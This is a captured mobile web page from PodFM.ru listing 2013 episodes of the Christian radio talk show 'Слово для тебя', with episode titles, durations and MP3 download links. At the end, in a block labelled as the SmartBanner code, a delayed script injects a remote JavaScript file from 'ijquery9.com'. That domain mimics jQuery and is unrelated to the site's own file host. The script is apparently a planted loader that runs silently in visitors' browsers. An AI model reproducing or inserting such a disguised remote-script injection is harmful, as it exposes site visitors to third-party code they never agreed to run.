

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.nlradio.podfm.ru/slovo/?all=1&page=5
body_size: 3061
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://nlradio.podfm.ru/slovo/?all=1&page=5" >

        <title>Ток-шоу "Слово для тебя"/ Радио "Новая Жизнь" / Программа на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">
<a class="blue" href="http://m.podfm.ru">Главная</a> : <a class="blue"
href="http://m.podfm.ru/cat/27/">Культура и искусство </a> :
<br />
<br />
<span class="big">Ток-шоу "Слово для тебя"</span>
</div>

<div  class="menu red" >Все выпуски</div>




<div class="news"  >
<a class="title" href="http://m.nlradio.podfm.ru/slovo/980/">Ток-шоу &laquo;Слово для тебя&raquo;. Какая десятина угодна Богу?</a>

<div class="tools">
                        
<div class="download">
    <a href="http://m.nlradio.podfm.ru/slovo/980/file/podfm_nlradio_slovo_20131001.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">55:21, 38.0 Мб</span>
</div>


            <span class="date">
                            добавлен               01.10.13 17:58
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.nlradio.podfm.ru/slovo/967/">Ток-шоу &laquo;Слово для тебя&raquo;. Допустима&nbsp;ли &laquo;золотая середина&raquo;?</a>

<div class="tools">
                        
<div class="download">
    <a href="http://m.nlradio.podfm.ru/slovo/967/file/podfm_nlradio_slovo_20130924.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">01:00:26, 41.5 Мб</span>
</div>


            <span class="date">
                            добавлен               24.09.13 16:09
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.nlradio.podfm.ru/slovo/960/">Ток-шоу &laquo;Слово для тебя&raquo;. Не&nbsp;забудем не&nbsp;простим?</a>

<div class="tools">
                        
<div class="download">
    <a href="http://m.nlradio.podfm.ru/slovo/960/file/podfm_nlradio_slovo_20130917.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">58:27, 40.1 Мб</span>
</div>


            <span class="date">
                            добавлен               17.09.13 12:11
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.nlradio.podfm.ru/slovo/954/">Ток-шоу &laquo;Слово для тебя&raquo;. Нужно&nbsp;ли христианам бояться слова &laquo;медитация&raquo;?</a>

<div class="tools">
                        
<div class="download">
    <a href="http://m.nlradio.podfm.ru/slovo/954/file/podfm_nlradio_slovo_20130905.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">01:02:00, 42.6 Мб</span>
</div>


            <span class="date">
                            добавлен               05.09.13 20:21
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.nlradio.podfm.ru/slovo/953/">Ток-шоу &laquo;Слово для тебя&raquo;. Каким должно быть искусство в&nbsp;церкви?</a>

<div class="tools">
                        
<div class="download">
    <a href="http://m.nlradio.podfm.ru/slovo/953/file/podfm_nlradio_slovo_20130829.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">01:05:25, 44.9 Мб</span>
</div>


            <span class="date">
                            добавлен               29.08.13 20:19
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.nlradio.podfm.ru/slovo/950/">Ток-шоу &laquo;Слово для тебя&raquo;. Если в&nbsp;историю выстрелить из&nbsp;пистолета, то&nbsp;позже она выстрелит из&nbsp;пушки?</a>

<div class="tools">
                        
<div class="download">
    <a href="http://m.nlradio.podfm.ru/slovo/950/file/podfm_nlradio_slovo_20130822.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">01:00:15, 41.4 Мб</span>
</div>


            <span class="date">
                            добавлен               22.08.13 20:21
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.nlradio.podfm.ru/slovo/946/">Ток-шоу &laquo;Слово для тебя&raquo;. Облагораживает&nbsp;ли искусство человека?</a>

<div class="tools">
                        
<div class="download">
    <a href="http://m.nlradio.podfm.ru/slovo/946/file/podfm_nlradio_slovo_20130815.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">01:04:48, 44.5 Мб</span>
</div>


            <span class="date">
                            добавлен               15.08.13 20:20
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.nlradio.podfm.ru/slovo/939/">Ток-шоу &laquo;Слово для тебя&raquo;. О&nbsp;лжеучениях, вере и&nbsp;прагматизме</a>

<div class="tools">
                        
<div class="download">
    <a href="http://m.nlradio.podfm.ru/slovo/939/file/podfm_nlradio_slovo_20130801.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">01:00:21, 41.4 Мб</span>
</div>


            <span class="date">
                            добавлен               01.08.13 20:11
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.nlradio.podfm.ru/slovo/933/">Ток-шоу &laquo;Слово для тебя&raquo;. Теория эволюциии: христианский взгляд</a>

<div class="tools">
                        
<div class="download">
    <a href="http://m.nlradio.podfm.ru/slovo/933/file/podfm_nlradio_slovo_20130725.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">01:11:58, 49.4 Мб</span>
</div>


            <span class="date">
                            добавлен               25.07.13 20:23
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.nlradio.podfm.ru/slovo/929/">Ток-шоу &laquo;Слово для тебя&raquo;. Можно&nbsp;ли достичь святости?</a>

<div class="tools">
                        
<div class="download">
    <a href="http://m.nlradio.podfm.ru/slovo/929/file/podfm_nlradio_slovo_20130718.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">01:04:48, 44.5 Мб</span>
</div>


            <span class="date">
                            добавлен               18.07.13 20:20
            </span>
</div>
</div><!--end news div-->

	
<div class="pager">
        <span class="title">Страницы:</span>
    <ul>
	                <li><a   href="http://m.nlradio.podfm.ru/slovo/?all=1&amp;page=4">&larr; назад</a></li>
    

                    <li><a  href="http://m.nlradio.podfm.ru/slovo/?all=1&amp;page=1">1</a></li><li style="padding-right:10px;">...</li>
                        <li><a href="http://m.nlradio.podfm.ru/slovo/?all=1&amp;page=2">2</a></li>
                                          <li><a href="http://m.nlradio.podfm.ru/slovo/?all=1&amp;page=3">3</a></li>
                                          <li><a href="http://m.nlradio.podfm.ru/slovo/?all=1&amp;page=4">4</a></li>
                                          <li><span>5</span></li>
                                          <li><a href="http://m.nlradio.podfm.ru/slovo/?all=1&amp;page=6">6</a></li>
                                          <li><a href="http://m.nlradio.podfm.ru/slovo/?all=1&amp;page=7">7</a></li>
                                          <li><a href="http://m.nlradio.podfm.ru/slovo/?all=1&amp;page=8">8</a></li>
                    
            <li style="padding-right:10px;">...</li><li><a href="http://m.nlradio.podfm.ru/slovo/?all=1&amp;page=10">10</a></li>
    
    
                    <li><a href="http://m.nlradio.podfm.ru/slovo/?all=1&amp;page=6">далее &rarr;</a></li>
        </ul>
</div><!--end div pager-->


<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://nlradio.podfm.ru/slovo/?all=1&page=5&from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>